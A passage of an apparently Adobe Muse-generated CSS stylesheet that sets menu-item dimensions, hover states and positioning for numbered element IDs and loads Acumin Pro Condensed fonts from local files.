0px;}#u587478,#u651347,#u650822,#u651767,#u588690,#u660383,#u681381,#u588704,#u786478,#u684269,#u587878,#u589103,#u784514,#u588683,#u589509,#u668796,#u588291,#u588711,#u588284,#u587479,#u587892,#u589110,#u589908,#u588697,#u587871,#u589901,#u678721,#u587885,#u589502{width:196px;position:relative;}#u589503{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u587886.MuseMenuActive,#u589503:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589503.MuseMenuActive{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589504-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u587886.MuseMenuActive #u587888-4,#u589503:hover #u589504-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u589503.MuseMenuActive #u589504-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u587458{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:113px;}#u587459{width:55px;padding-bottom:30px;position:relative;}#u587473.MuseMenuActive,#u587459:hover{width:55px;min-height:0px;margin:0px;}#u587459:active{width:55px;min-height:0px;margin:0px;}#u587461-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u587473.MuseMenuActive #u587476-4,#u587459:hover #u587461-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587459:active #u587461-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587430{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:170px;}#u587433{width:55px;padding-bottom:30px;position:relative;}#u587459.MuseMenuActive,#u587433:hover{width:55px;min-height:0px;margin:0px;}#u587433:active{width:55px;min-height:0px;margin:0px;}#u587436-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u587459.MuseMenuActive #u587461-4,#u587433:hover #u587436-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587433:active #u587436-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587451{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:227px;}#u587454{width:55px;padding-bottom:30px;position:relative;}#u587433.MuseMenuActive,#u587454:hover{width:55px;min-height:0px;margin:0px;}#u587454:active{width:55px;min-height:0px;margin:0px;}#u587457-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u587433.MuseMenuActive #u587436-4,#u587454:hover #u587457-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587454:active #u587457-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587437{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:284px;}#u587440{width:55px;padding-bottom:30px;position:relative;}#u587454.MuseMenuActive,#u587440:hover{width:55px;min-height:0px;margin:0px;}#u587440:active{width:55px;min-height:0px;margin:0px;}#u587442-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u587454.MuseMenuActive #u587457-4,#u587440:hover #u587442-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587440:active #u587442-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587444{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:341px;}#u587445{width:55px;padding-bottom:30px;position:relative;}#u587440.MuseMenuActive,#u587445:hover{width:55px;min-height:0px;margin:0px;}#u587445:active{width:55px;min-height:0px;margin:0px;}#u587445.MuseMenuActive{width:55px;min-height:0px;margin:0px;}#u587446-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u587440.MuseMenuActive #u587442-4,#u587445:hover #u587446-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587445:active #u587446-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587445.MuseMenuActive #u587446-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u411362{z-index:2670;min-height:581.6500000000005px;padding-bottom:0px;}#u411362_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;padding-top:9px;padding-bottom:32px;}#u693601{z-index:3047;width:396px;left:502px;position:relative;}#u411375{z-index:2671;width:340px;padding-bottom:20px;left:530px;position:relative;}#u411376-4{z-index:2672;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#u411388-7{z-index:2676;width:1075px;min-height:138px;left:172px;margin-top:32px;position:relative;}#u411362-bw{z-index:2670;min-height:581.6500000000005px;}#u411319{z-index:3023;min-height:198px;padding-bottom:16px;}#u97224_align_to_page,#u411319_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;}#u411321{z-index:3030;width:121px;position:relative;margin-right:-10000px;margin-top:57px;left:170px;}#u411325{z-index:3032;width:30px;min-height:18px;position:relative;margin-right:-10000px;margin-top:1px;}#u411323{z-index:3031;width:30px;min-height:25px;position:relative;margin-right:-10000px;left:30px;}#u411322{z-index:3033;width:30px;min-height:19px;position:relative;margin-right:-10000px;margin-top:2px;left:61px;}#u411324{z-index:3034;width:30px;min-height:19px;position:relative;margin-right:-10000px;left:91px;}#pu693608{z-index:3049;width:0.01px;margin-right:-10000px;margin-top:-2px;margin-left:410px;}#u693608{z-index:3049;width:99px;margin-left:241px;position:relative;}#u411326-4{z-index:3035;width:360px;min-height:16px;margin-left:110px;margin-top:9px;position:relative;}#u551236-4{z-index:3039;width:360px;min-height:16px;margin-left:110px;margin-top:7px;position:relative;}#u551237-4{z-index:3043;width:360px;min-height:16px;margin-left:110px;margin-top:8px;position:relative;}#u411320-6{z-index:3024;width:580px;min-height:16px;margin-top:26px;position:relative;}#u411319-bw{z-index:3023;min-height:198px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1200px;padding-top:236px;}.verticalspacer{min-height:1px;}@font-face{font-family:'__Acumin Pro Condensed_3';src:url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.eot');src:local('☺'), url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.woff') format('woff'), url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.svg') format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'__Acumin Pro Condensed_3';src:url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.eot');src:local('☺'), url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.woff') format('woff'), url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.svg') format('svg');font-weight:200;font-style:normal;}